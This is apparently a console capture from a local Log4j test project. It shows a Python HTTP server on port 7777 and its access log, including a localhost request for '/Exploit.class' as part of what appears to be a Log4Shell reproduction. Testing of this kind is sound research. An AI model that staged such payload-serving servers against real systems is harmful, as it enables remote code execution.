 D:\mypro\log4j-test\src\main\java>python -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777 ...
127.0.0.1 - - [20/Dec/2021 14:58:30] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 14:58:50] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 14:59:01] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 14:59:01] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:00:56] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:01:00] "GET /com/ HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:01:01] "GET /com/dftt/ HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:01:21] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:02:47] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [20/Dec/2021 15:10:02] "GET / HTTP/1.1" 200 -